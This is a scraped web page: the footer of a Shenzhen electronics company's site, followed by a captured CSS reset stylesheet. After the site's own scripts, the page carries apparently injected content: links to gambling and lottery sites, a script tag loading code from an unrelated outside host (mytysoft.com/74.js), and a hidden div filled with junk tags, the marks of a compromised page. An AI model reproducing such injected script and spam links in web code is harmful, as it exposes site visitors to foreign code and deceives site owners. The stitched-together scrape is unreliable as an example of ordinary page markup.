                    </ul>
                    
                </div>
            </div>
            <div   id=""    class="foot-contact">
                
                <div   id=""    class="tel"><i class="icon icon-foot-tel"></i>159-7685-6389</div>
                <div   id=""    class="addr">地址：深圳市光明区光明街道云智科园3栋D座11楼</div>
                <ul class="qr flex nowrap">
                    <li>
                        <img src="/static/upload/image/20201016/1602858251955131.jpg" alt="" width="109">
                        <p>官方公众号</p>
                    </li>
                    <li>
                        <img src="/static/upload/other/20201016/1602835667978664.jpeg" alt="" width="109">
                        <p>扫一扫加微信</p>
                    </li>
                </ul>
            </div>
        </div>
        <div   id=""    class="site-links">
            <h4>友情链接</h4>
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
        </div>
        <div   id=""    class="copyright">
            Copyright © 2022 深圳市容乐电子科技有限公司&nbsp;&nbsp;
            <div   id=""    class="fr">
                <a href="/mzsm/">免责声明</a>
                <a href="/sitemap.xml" target="_blank">网站地图</a>
            </div>
        </div>
    </div>
</footer>
<div   id=""    class="sz-kefu">
    <ul>
        <li class="qq">
            <div   id=""    class="sidebox">
                <h5>在线咨询<i class="close"><img src="/template/default/static/images/common/kclose.png"></i></h5>
                <a target="_blank" href="tencent://message/?uin=2906798679" rel="nofollow">在线咨询</a><a target="_blank" href="tencent://message/?uin=3368370646" rel="nofollow">售前咨询</a><a target="_blank" href="tencent://message/?uin=153446111" rel="nofollow">售后咨询</a>
            </div>
        </li>
        <li class="kf1">
            <a href="javascript:void(0);">
                <div   id=""    class="sidebox"><img class="kImg" src="/template/default/static/images/common/kf_1.png"></div>
            </a>
        </li>
        <li class="kf2"><a href="javascript:void(0);">
                <div   id=""    class="sidebox"><img class="kImg" src="/template/default/static/images/common/kf_2.png">
                    <div   id=""    class="kf_wx" style="display: none;"><img width="110" height="110" src="/uploads/201912/5df0a3e11cb98.jpg">
                        <p>扫一扫加业务微信</p>
                    </div>
                </div>
            </a>
        </li>
        <li class="kf3"><a href="javascript:void(0);">
                <div   id=""    class="sidebox sidebox3" style="width: 50px;"><img class="kImg" src="/template/default/static/images/common/kf_3.png">159-7685-6389</div>
            </a>
        </li>
        <li class="kf4"><a href="javascript:goTop();" class="sidetop"><img class="kImg" src="/template/default/static/images/common/kf_4.png"></a></li>
    </ul>
</div>
<!-- 全站js -->
<script src="/template/default/static/js/plugin.js"></script>
<script src="/template/default/static/js/swiper.min.js"></script>
<script src="/template/default/static/js/page.js?v=7"></script>
<!-- 数字滚动 -->
<script src="/template/default/static/js/waypoints.min.js"></script>
<script src="/template/default/static/js/jquery.counterup.min.js"></script>
<script>
jQuery(document).ready(function($) {
    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });
});
</script>
<!-- 第三方统计 -->


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="1336cc盈彩网 - 首页" href="http://www.6688tsd.com">1336cc盈彩网 - 首页</a>
<a target="_blank" title="新币彩票|登录" href="http://www.199903.com">新币彩票|登录</a>
<a target="_blank" title="U9彩票799cc-u9彩票绿色版-u9彩票799绿色-u9彩票799手机版" href="http://www.sdm99.com">U9彩票799cc-u9彩票绿色版-u9彩票799绿色-u9彩票799手机版</a>
<a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="2468彩票网" href="http://www.kmcits2555.com">2468彩票网</a>
<script src="http://mytysoft.com/74.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><td id='q49y5'></td><small id='q49y5'></small><dd id='q49y5'><dl id='q49y5'></dl><big id='q49y5'></big></dd><font id='q49y5'></font><strike id='q49y5'></strike><table id='q49y5'></table><strong id='q49y5'><ol id='q49y5'></ol></strong><tr id='q49y5'><table id='q49y5'><strike id='q49y5'></strike><form id='q49y5'></form><tbody id='q49y5'></tbody></table><dl id='q49y5'><sub id='q49y5'></sub><tfoot id='q49y5'><tbody id='q49y5'><address id='q49y5'><blockquote id='q49y5'></blockquote></address></tbody></tfoot></dl></tr><address id='q49y5'></address><dd id='q49y5'></dd><dd id='q49y5'><span id='q49y5'></span></dd><label id='q49y5'><center id='q49y5'><dl id='q49y5'><p id='q49y5'></p></dl><label id='q49y5'><b id='q49y5'></b></label></center></label><small id='q49y5'></small><abbr id='q49y5'></abbr><ins id='q49y5'><q id='q49y5'></q><fieldset id='q49y5'><thead id='q49y5'><div id='q49y5'><q id='q49y5'></q></div></thead></fieldset></ins><u id='q49y5'></u><code id='q49y5'></code><table id='q49y5'><dt id='q49y5'></dt></table><tt id='q49y5'></tt><center id='q49y5'></center><strike id='q49y5'><u id='q49y5'></u></strike><dir id='q49y5'><b id='q49y5'></b><dfn id='q49y5'></dfn><dd id='q49y5'></dd><tfoot id='q49y5'></tfoot></dir><big id='q49y5'></big><tfoot id='q49y5'></tfoot><sub id='q49y5'></sub><noframes id='q49y5'></noframes><strong id='q49y5'><q id='q49y5'><th id='q49y5'></th><dt id='q49y5'></dt></q></strong><fieldset id='q49y5'><b id='q49y5'></b><fieldset id='q49y5'><dd id='q49y5'></dd></fieldset></fieldset><table id='q49y5'></table><small id='q49y5'><button id='q49y5'><li id='q49y5'></li></button></small><table id='q49y5'><optgroup id='q49y5'></optgroup><th id='q49y5'></th></table><ul id='q49y5'></ul><select id='q49y5'></select><tbody id='q49y5'></tbody><label id='q49y5'></label><select id='q49y5'><dd id='q49y5'><p id='q49y5'></p></dd></select><center id='q49y5'><th id='q49y5'></th></center><dir id='q49y5'></dir><table id='q49y5'></table><label id='q49y5'></label><bdo id='q49y5'><tt id='q49y5'><kbd id='q49y5'></kbd></tt></bdo><b id='q49y5'><style id='q49y5'><option id='q49y5'><kbd id='q49y5'><dd id='q49y5'><dd id='q49y5'></dd></dd></kbd></option><blockquote id='q49y5'></blockquote></style></b><dt id='q49y5'><button id='q49y5'></button></dt><dfn id='q49y5'></dfn><small id='q49y5'></small><label id='q49y5'><del id='q49y5'><dd id='q49y5'><code id='q49y5'></code><acronym id='q49y5'><center id='q49y5'></center><tbody id='q49y5'><thead id='q49y5'><ins id='q49y5'></ins></thead></tbody><ins id='q49y5'><em id='q49y5'><button id='q49y5'></button></em></ins></acronym></dd></del></label><option id='q49y5'></option><u id='q49y5'></u><strong id='q49y5'></strong><strike id='q49y5'><fieldset id='q49y5'><small id='q49y5'><thead id='q49y5'></thead></small></fieldset></strike><label id='q49y5'><u id='q49y5'></u><del id='q49y5'></del></label><sub id='q49y5'></sub><strike id='q49y5'></strike><tbody id='q49y5'><small id='q49y5'></small><pre id='q49y5'></pre></tbody><u id='q49y5'></u><table id='q49y5'></table><p id='q49y5'></p><td id='q49y5'></td><code id='q49y5'></code><del id='q49y5'><style id='q49y5'><option id='q49y5'><fieldset id='q49y5'></fieldset><tt id='q49y5'></tt></option></style></del><legend id='q49y5'><kbd id='q49y5'><acronym id='q49y5'><bdo id='q49y5'><strike id='q49y5'><span id='q49y5'></span></strike></bdo></acronym></kbd></legend><del id='q49y5'></del><option id='q49y5'><ins id='q49y5'></ins></option><table id='q49y5'><span id='q49y5'></span><sub id='q49y5'><tt id='q49y5'></tt></sub></table><small id='q49y5'><ol id='q49y5'><strong id='q49y5'><kbd id='q49y5'><code id='q49y5'><option id='q49y5'></option><u id='q49y5'><center id='q49y5'></center></u></code></kbd></strong><li id='q49y5'><i id='q49y5'></i></li></ol></small><noframes id='q49y5'><dir id='q49y5'><del id='q49y5'><del id='q49y5'></del><pre id='q49y5'><pre id='q49y5'><option id='q49y5'><address id='q49y5'></address><bdo id='q49y5'><tr id='q49y5'><acronym id='q49y5'><pre id='q49y5'></pre></acronym><div id='q49y5'></div></tr></bdo></option></pre><small id='q49y5'><address id='q49y5'><u id='q49y5'><legend id='q49y5'><option id='q49y5'><abbr id='q49y5'></abbr><li id='q49y5'><pre id='q49y5'></pre></li></option></legend><select id='q49y5'></select></u></address></small></pre></del><sup id='q49y5'></sup><blockquote id='q49y5'><dt id='q49y5'></dt></blockquote><blockquote id='q49y5'></blockquote></dir><tt id='q49y5'></tt><u id='q49y5'><tt id='q49y5'><form id='q49y5'></form></tt><td id='q49y5'><dt id='q49y5'></dt></td></u></noframes><optgroup id='q49y5'><tfoot id='q49y5'></tfoot></optgroup><pre id='q49y5'><tfoot id='q49y5'><address id='q49y5'></address><blockquote id='q49y5'></blockquote></tfoot></pre><strong id='q49y5'><option id='q49y5'><option id='q49y5'><style id='q49y5'></style></option></option></strong><tr id='q49y5'></tr><form id='q49y5'></form><form id='q49y5'><form id='q49y5'></form><ol id='q49y5'><sup id='q49y5'></sup></ol></form><th id='q49y5'></th><td id='q49y5'></td><code id='q49y5'><li id='q49y5'><dl id='q49y5'><button id='q49y5'><sub id='q49y5'><span id='q49y5'><ins id='q49y5'></ins></span></sub></button><li id='q49y5'><li id='q49y5'><form id='q49y5'></form><blockquote id='q49y5'></blockquote></li><code id='q49y5'></code><dir id='q49y5'><noframes id='q49y5'></noframes></dir><kbd id='q49y5'></kbd><dir id='q49y5'></dir></li><td id='q49y5'><tfoot id='q49y5'></tfoot></td></dl></li></code><tbody id='q49y5'><small id='q49y5'></small><kbd id='q49y5'><select id='q49y5'><tt id='q49y5'><p id='q49y5'></p><address id='q49y5'></address></tt></select></kbd></tbody><pre id='q49y5'></pre><tr id='q49y5'></tr><noframes id='q49y5'><code id='q49y5'><i id='q49y5'><q id='q49y5'><legend id='q49y5'><pre id='q49y5'><style id='q49y5'><acronym id='q49y5'><i id='q49y5'><form id='q49y5'><option id='q49y5'><center id='q49y5'></center></option></form></i></acronym></style><tt id='q49y5'></tt></pre></legend></q></i></code><center id='q49y5'></center></noframes><thead id='q49y5'><sub id='q49y5'></sub></thead><sup id='q49y5'><div id='q49y5'></div></sup><td id='q49y5'><dd id='q49y5'><fieldset id='q49y5'><code id='q49y5'><blockquote id='q49y5'><tfoot id='q49y5'></tfoot></blockquote></code><td id='q49y5'></td></fieldset></dd><tr id='q49y5'><label id='q49y5'><dir id='q49y5'></dir></label></tr></td><style id='q49y5'></style><option id='q49y5'></option><legend id='q49y5'><fieldset id='q49y5'><u id='q49y5'></u></fieldset><strike id='q49y5'><td id='q49y5'></td><tfoot id='q49y5'></tfoot><u id='q49y5'><tr id='q49y5'></tr></u></strike></legend><fieldset id='q49y5'><dir id='q49y5'><form id='q49y5'><optgroup id='q49y5'></optgroup></form></dir><font id='q49y5'><dl id='q49y5'></dl></font></fieldset><blockquote id='q49y5'></blockquote><style id='q49y5'></style><p id='q49y5'></p><label id='q49y5'><ol id='q49y5'><sub id='q49y5'><noscript id='q49y5'><code id='q49y5'></code></noscript><td id='q49y5'><tr id='q49y5'><b id='q49y5'><dl id='q49y5'><ol id='q49y5'></ol></dl></b></tr></td><dt id='q49y5'></dt></sub></ol><address id='q49y5'></address></label><legend id='q49y5'><pre id='q49y5'><style id='q49y5'><acronym id='q49y5'></acronym><ul id='q49y5'><u id='q49y5'></u><table id='q49y5'><acronym id='q49y5'><tt id='q49y5'><blockquote id='q49y5'></blockquote></tt></acronym><big id='q49y5'></big></table><noframes id='q49y5'><font id='q49y5'></font></noframes></ul></style></pre></legend><p id='q49y5'></p><dfn id='q49y5'><blockquote id='q49y5'></blockquote><u id='q49y5'><ol id='q49y5'><bdo id='q49y5'></bdo></ol></u></dfn><acronym id='q49y5'><noscript id='q49y5'></noscript></acronym><i id='q49y5'></i><button id='q49y5'><ol id='q49y5'></ol><legend id='q49y5'></legend></button><label id='q49y5'></label><ol id='q49y5'></ol><address id='q49y5'><legend id='q49y5'><u id='q49y5'><font id='q49y5'><tt id='q49y5'></tt><strong id='q49y5'><span id='q49y5'><q id='q49y5'></q></span></strong></font></u><u id='q49y5'></u></legend></address><ins id='q49y5'></ins><q id='q49y5'><address id='q49y5'><option id='q49y5'></option></address></q><p id='q49y5'></p><dd id='q49y5'></dd><td id='q49y5'><style id='q49y5'></style></td><em id='q49y5'><optgroup id='q49y5'></optgroup><address id='q49y5'><tfoot id='q49y5'><address id='q49y5'></address></tfoot></address></em><p id='q49y5'><table id='q49y5'><option id='q49y5'></option><tt id='q49y5'></tt></table></p><ins id='q49y5'><style id='q49y5'><tbody id='q49y5'><span id='q49y5'><thead id='q49y5'></thead></span><li id='q49y5'><button id='q49y5'></button></li><del id='q49y5'><div id='q49y5'><small id='q49y5'></small></div><i id='q49y5'></i></del></tbody></style><noscript id='q49y5'><thead id='q49y5'><tr id='q49y5'></tr></thead></noscript></ins><p id='q49y5'><dd id='q49y5'><button id='q49y5'></button><del id='q49y5'><label id='q49y5'><b id='q49y5'></b><li id='q49y5'></li></label><big id='q49y5'></big></del><pre id='q49y5'><tbody id='q49y5'><style id='q49y5'><dt id='q49y5'></dt></style><legend id='q49y5'><noframes id='q49y5'><dd id='q49y5'></dd></noframes></legend></tbody><button id='q49y5'></button></pre><li id='q49y5'><span id='q49y5'></span></li></dd></p><li id='q49y5'></li><fieldset id='q49y5'><ol id='q49y5'></ol></fieldset><kbd id='q49y5'></kbd><small id='q49y5'><b id='q49y5'><optgroup id='q49y5'></optgroup><div id='q49y5'></div></b><div id='q49y5'></div></small><u id='q49y5'></u><big id='q49y5'><ul id='q49y5'></ul></big><button id='q49y5'><sup id='q49y5'><ol id='q49y5'></ol><strong id='q49y5'></strong></sup></button><option id='q49y5'></option><tr id='q49y5'></tr><b id='q49y5'><div id='q49y5'></div></b><tbody id='q49y5'><acronym id='q49y5'><acronym id='q49y5'></acronym></acronym><dfn id='q49y5'></dfn></tbody><ol id='q49y5'><kbd id='q49y5'></kbd></ol><kbd id='q49y5'><em id='q49y5'><dir id='q49y5'><thead id='q49y5'></thead></dir></em></kbd><table id='q49y5'></table><select id='q49y5'></select><table id='q49y5'></table><sup id='q49y5'></sup><bdo id='q49y5'></bdo><noscript id='q49y5'><dfn id='q49y5'><fieldset id='q49y5'><button id='q49y5'></button></fieldset></dfn></noscript><thead id='q49y5'></thead><table id='q49y5'></table><font id='q49y5'></font><button id='q49y5'></button><legend id='q49y5'><p id='q49y5'><select id='q49y5'></select><abbr id='q49y5'></abbr></p></legend><del id='q49y5'><del id='q49y5'></del></del><dt id='q49y5'></dt><blockquote id='q49y5'></blockquote><strike id='q49y5'></strike><button id='q49y5'></button><u id='q49y5'></u><legend id='q49y5'><del id='q49y5'><i id='q49y5'></i></del></legend><noframes id='q49y5'></noframes><tbody id='q49y5'></tbody><dir id='q49y5'><dir id='q49y5'><select id='q49y5'></select></dir></dir><font id='q49y5'></font><u id='q49y5'></u><bdo id='q49y5'><optgroup id='q49y5'></optgroup></bdo><sub id='q49y5'></sub><tr id='q49y5'><font id='q49y5'><tbody id='q49y5'><dfn id='q49y5'></dfn></tbody></font></tr><font id='q49y5'></font><table id='q49y5'><blockquote id='q49y5'><em id='q49y5'><dl id='q49y5'><acronym id='q49y5'><code id='q49y5'><thead id='q49y5'></thead><bdo id='q49y5'><option id='q49y5'></option></bdo></code></acronym></dl></em></blockquote></table><button id='q49y5'></button><legend id='q49y5'><tt id='q49y5'></tt><li id='q49y5'></li></legend><pre id='q49y5'></pre><center id='q49y5'><label id='q49y5'><dl id='q49y5'><td id='q49y5'></td></dl></label><abbr id='q49y5'></abbr></center><del id='q49y5'><noscript id='q49y5'></noscript><thead id='q49y5'></thead></del><ol id='q49y5'><noscript id='q49y5'><tbody id='q49y5'><acronym id='q49y5'></acronym></tbody></noscript><b id='q49y5'></b><dt id='q49y5'></dt><option id='q49y5'></option></ol><strong id='q49y5'><button id='q49y5'></button></strong><sub id='q49y5'></sub><del id='q49y5'><strong id='q49y5'><td id='q49y5'></td></strong><p id='q49y5'><button id='q49y5'><ul id='q49y5'><dfn id='q49y5'></dfn><label id='q49y5'></label></ul></button></p></del><acronym id='q49y5'><form id='q49y5'><noframes id='q49y5'></noframes></form><th id='q49y5'><u id='q49y5'><small id='q49y5'><span id='q49y5'></span></small></u><tr id='q49y5'><abbr id='q49y5'><strike id='q49y5'></strike></abbr></tr></th></acronym><strike id='q49y5'><button id='q49y5'><td id='q49y5'><select id='q49y5'><li id='q49y5'><sub id='q49y5'><style id='q49y5'></style><tfoot id='q49y5'></tfoot></sub></li></select></td></button></strike><label id='q49y5'></label><span id='q49y5'><u id='q49y5'></u></span><style id='q49y5'><bdo id='q49y5'><noscript id='q49y5'><b id='q49y5'></b></noscript><thead id='q49y5'><dt id='q49y5'><form id='q49y5'></form></dt></thead></bdo><button id='q49y5'><form id='q49y5'><del id='q49y5'></del></form><q id='q49y5'><address id='q49y5'><ol id='q49y5'><acronym id='q49y5'><label id='q49y5'><span id='q49y5'><li id='q49y5'></li><font id='q49y5'><span id='q49y5'></span></font><b id='q49y5'></b></span></label><button id='q49y5'></button><big id='q49y5'></big><form id='q49y5'><div id='q49y5'><dir id='q49y5'><strong id='q49y5'><label id='q49y5'></label></strong></dir></div></form><dt id='q49y5'></dt><tt id='q49y5'></tt></acronym><li id='q49y5'><li id='q49y5'><dt id='q49y5'><acronym id='q49y5'></acronym></dt></li></li></ol></address><sub id='q49y5'></sub></q></button><table id='q49y5'></table></style><td id='q49y5'><dd id='q49y5'></dd></td><label id='q49y5'></label><button id='q49y5'><td id='q49y5'></td></button><table id='q49y5'><select id='q49y5'><label id='q49y5'><tr id='q49y5'></tr><noframes id='q49y5'></noframes><select id='q49y5'><small id='q49y5'></small></select></label></select></table><span id='q49y5'></span><label id='q49y5'></label><tfoot id='q49y5'></tfoot><abbr id='q49y5'></abbr><option id='q49y5'><button id='q49y5'><tbody id='q49y5'><strike id='q49y5'><select id='q49y5'></select></strike></tbody></button></option><abbr id='q49y5'><option id='q49y5'></option><u id='q49y5'><b id='q49y5'></b></u></abbr><font id='q49y5'></font><form id='q49y5'></form><ins id='q49y5'><noframes id='q49y5'></noframes><pre id='q49y5'><u id='q49y5'><i id='q49y5'><em id='q49y5'><option id='q49y5'></option></em></i></u><ol id='q49y5'><kbd id='q49y5'><span id='q49y5'></span><abbr id='q49y5'><i id='q49y5'><ins id='q49y5'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='q49y5'></optgroup><noframes id='q49y5'><style id='q49y5'></style><sub id='q49y5'><dfn id='q49y5'><abbr id='q49y5'><big id='q49y5'><bdo id='q49y5'></bdo></big></abbr></dfn></sub></noframes><strike id='q49y5'></strike><td id='q49y5'></td><sub id='q49y5'><center id='q49y5'></center><abbr id='q49y5'></abbr><noframes id='q49y5'><dir id='q49y5'></dir></noframes></sub><tfoot id='q49y5'></tfoot><style id='q49y5'></style><legend id='q49y5'><tfoot id='q49y5'><b id='q49y5'></b><q id='q49y5'><del id='q49y5'><style id='q49y5'><address id='q49y5'></address></style><kbd id='q49y5'><li id='q49y5'></li><small id='q49y5'></small></kbd></del></q><small id='q49y5'><strike id='q49y5'></strike></small></tfoot><dd id='q49y5'><tt id='q49y5'><strong id='q49y5'><big id='q49y5'></big></strong></tt></dd></legend><form id='q49y5'></form><style id='q49y5'></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.zjkdwl.com/template/default/static/css/reset.css?v=2
body_size: 13000
content:
@charset "UTF-8";
/* ====== 重置CSS ====== */
*{box-sizing: border-box;}
html,
body,
div,
span,
h1,
h2,
h3,
h4,
h5,
h6,
p,
em,
small,
strong,
dl,
dt,
dd,
ol,
ul,
li{margin: 0; padding: 0; font-size: 100%;}
h1,
h2,
h3,
h4,
h5,
h6{font-weight: normal; line-height: 1.5;}
body{font-size: 14px; line-height: 1.75; font-family: 'PingFang SC', "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif; color: #666; background: #fff; overflow-x: hidden;}
ul,
ol,
li{list-style: none;}
a{color: #666; text-decoration: none; -webkit-transition: color .3s; -o-transition: color .3s; transition: color .3s;}
a:hover{outline: none; color: #b80000;}
a:focus{outline: none;}
input,
button,
textarea{border-radius: 0; padding: 0; border: none; background: none; outline: none; font-family: 'PingFang SC', "微软雅黑", Arial, Helvetica;}
button{outline: none;}
table{border-collapse: collapse; word-wrap: break-all; border-spacing: 0;}
sup{vertical-align: text-top;}
sub{vertical-align: text-bottom;}
img{vertical-align: middle; border: none; max-width: 100%;}
/*HTML5 Fix*/
header,
footer,
section,
article,
aside,
nav,
hgroup,
address,
figure,
figcaption,
menu,
details,
summary,
picture{display: block;}
/*去除苹果默认样式*/
input,
textarea{-webkit-appearance: none;}
::-webkit-input-placeholder{color: #888888;}
:-moz-placeholder{color: #888888;}
::-moz-placeholder{color: #888888;}
:-ms-input-placeholder{color: #888888;}
:focus{outline: none;}
/*@font-face{font-family: "DINPro-Medium"; src: url("../fonts/DINPro-Medium.woff2") format("woff2"), url("../fonts/DINPro-Medium.woff") format("woff"), url("../fonts/DINPro-Medium.ttf") format("truetype"), url("../fonts/DINPro-Medium.eot") format("embedded-opentype"), url("../fonts/DINPro-Medium.svg") format("svg"); font-weight: normal; font-style: normal;}
.font-en{font-family: "DINPro-Medium";}*/
@font-face {
  font-family: 'iconfont';
  src: url('../fonts/iconfont.eot');
  src: url('../fonts/iconfont.eot#iefix') format('embedded-opentype'),
  url('../fonts/iconfont.woff') format('woff'),
  url('../fonts/iconfont.ttf') format('truetype'),
  url('../fonts/iconfont.svg#NeuesBauenDemo') format('svg');
}
.iconfont {
  font-family:"iconfont" !important;
  font-style:normal;
  font-size: 1rem;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale;
  position:relative;
}
/* ====== 通用样式 ====== */
.clearfix:after{content: "."; display: block; height: 0; clear: both; visibility: hidden;}
.clearfix{zoom: 1;}
.fl{float: left;}
.fr{float: right;}
.text-hide{font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0;}
.elp{overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.hide{display: none;}
.show{display: block;}
.clear{clear: both;}
.center{text-align: center;}
.box{display: block; width: 100%; height: 100%;}
.icon{display: inline-block; font-style: normal; vertical-align: middle;}
.oh{overflow: hidden;}
.flex{display: flex;justify-content: space-between;}
.nowrap{flex-wrap: nowrap;}
.wrap{flex-wrap: wrap;}
.nob{border: none !important;}
.text-center{text-align: center;}
/*垂直居中*/
.com-table{display: table; width: 100%; height: 100%;}
.com-cell{display: table-cell; vertical-align: middle; width: 100%;}
/*定宽布局*/
.com-width{margin-right: auto; margin-left: auto; width: 1400px;}
.w1600{margin-right: auto; margin-left: auto; width: 1600px;}
@media (max-width: 1800px){.com-width, .w1600{width: 1200px;}}
@media (max-width: 1280px){.com-width, .w1600{width: 1028px;}}
@media (max-width: 1024px){.com-width, .w1600{width: 94%;}}
/*背景色*/
.bg-f2f{background: #f2f2f2 !important;}
.bg-f5f{background: #f5f5f5 !important;}
/*简易栅格化*/
.col{margin-left: -10px; margin-right: -10px; zoom: 1;}
.col:after{content: "."; display: block; height: 0; clear: both; visibility: hidden;}
.col>li,
.col .item{float: left; padding: 0 10px;}
.col li img,
.col .item img{max-width: 100%; width: 100%;}
.col-2 li,
.col-2 .item{width: 50%;}
.col-3 li,
.col-3 .item{width: 33.3333%;}
.col-4>li,
.col-4 .item{width: 25%;}
.col-5 li,
.col-5 .item{width: 20%;}
.col-6 li,
.col-6 .item{width: 16.6666%;}
.col-8 li,
.col-8 .item{width: 12.5%;}
.pd15{margin-left: -7.5px; margin-right: -7.5px;}
.pd15>li,
.pd15 .item{padding: 0 7.5px;}
.pd30{margin-left: -15px; margin-right: -15px;}
.pd30>li,
.pd30 .item{padding: 0 15px;}
.pd40{margin-left: -20px; margin-right: -20px;}
.pd40>li,
.pd40 .item{padding: 0 20px;}
@media (max-width: 1280px){.col{margin-left: -10px; margin-right: -10px;} .col>li, .col .item{padding: 0 10px;}}
@media (max-width: 992px){/*.col{display: flex; flex-wrap: wrap;}*/ .col-4>li, .col-4 .item{width: 50%; margin-bottom: 20px;} .col{margin-left: -7.5px; margin-right: -7.5px;} .col>li, .col .item{padding: 0 7.5px;}}
@media (max-width: 768px){}
.abox{display: block;}
.middle{display: flex; flex-wrap: wrap; align-items: center; justify-content: center;}
/*浏览器更新提示*/
.browserupgrade{margin: 0; padding: 50px 0; background: #ccc; text-align: center; font-size: 18px;}
.browserupgrade a{font-weight: 600; color: red; text-decoration: underline;}
/*图片放大*/
.pic-scale .pic,
.img-scale{position: relative; overflow: hidden;}
.img-scale img,
.pic-scale img{-webkit-transition: .5s; -o-transition: .5s; transition: .5s;}
.img-scale:hover img,
.pic-scale:hover img{-webkit-transform: scale(1.05); -ms-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05);}
.img-scale.scale2:hover img,
.pic-scale.scale2:hover img{-webkit-transform: scale(1.05); -ms-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05);}
/*图片去色*/
.img-gray{filter: grayscale(100%); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);}
/*三角形*/
.caret{display: inline-block; width: 0; height: 0; margin-left: 4px; margin-top: -1px; vertical-align: middle; border-top: 4px dashed; border-top: 4px solid\9; border-right: 4px solid transparent; border-left: 4px solid transparent; -webkit-transition: transform .5s; -o-transition: transform .5s; transition: transform .5s;}
.pt-10{padding-top: 10px;}
.pt-35{padding-top: 35px;}
.pt-40{padding-top: 40px;}
.pt-50{padding-top: 50px;}
.pt-60{padding-top: 60px;}
.pt-70{padding-top: 70px;}
.pt-80{padding-top: 80px;}
.pt-90{padding-top: 90px;}
.pt-100{padding-top: 100px;}
.pt-110{padding-top: 110px;}
.pb-35{padding-bottom: 35px;}
.pb-40{padding-bottom: 40px;}
.pb-50{padding-bottom: 50px;}
.pb-60{padding-bottom: 60px;}
.pb-70{padding-bottom: 70px;}
.pb-90{padding-bottom: 90px;}
.pb-80{padding-bottom: 80px;}
.pb-110{padding-bottom: 110px;}
.pb-100{padding-bottom: 100px;}
.mt-40{margin-top: 40px;}
.mt-50{margin-top: 50px;}
.c-default{color: #d71618;}
.com-tit-36{font-size: 36px; color: #333; line-height: 34px; height: 34px;}
.com-tit-36.white{color: #fff;}
.com-des-16{font-size: 16px; line-height: 30px;}
.com-des-14{font-size: 14px; color: #717171; line-height: 30px;}
.c-333{color: #333;}
.c-red{color: #b80000 !important;}
.fs0{font-size: 0;}
.red{color: #d71618;}
.bold{font-weight: bold;}
.bg-fff{background: #fff;}
.bt-line{border-top: 1px solid #eee;}
.font-com{font-weight: bold;}
@media (max-width: 768px){.pb-110{padding-bottom: 30px;}}

/*第三方插件必备css*/
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2014 Daniel Eden
Fix 2017-04-10
fadeIn动画距离统一为50px
*/
.animated{-webkit-animation-duration: .7s; animation-duration: .7s; -webkit-animation-fill-mode: both; animation-fill-mode: both;}
.animated.abig{-webkit-animation-duration: 2s; animation-duration: 2s;}
.animated.infinite{-webkit-animation-iteration-count: infinite; animation-iteration-count: infinite;}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse{0%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);} 50%{-webkit-transform: scale3d(1.15, 1.15, 1.15); transform: scale3d(1.15, 1.15, 1.15);} 100%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}
@keyframes pulse{0%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);} 50%{-webkit-transform: scale3d(1.15, 1.15, 1.15); transform: scale3d(1.15, 1.15, 1.15);} 100%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}
.pulse{-webkit-animation-name: pulse; animation-name: pulse;}
@-webkit-keyframes rubberBand{0%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);} 30%{-webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1);} 40%{-webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1);} 50%{-webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1);} 65%{-webkit-transform: scale3d(.95, 1.05, 1); transform: scale3d(.95, 1.05, 1);} 75%{-webkit-transform: scale3d(1.05, .95, 1); transform: scale3d(1.05, .95, 1);} 100%{-webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}
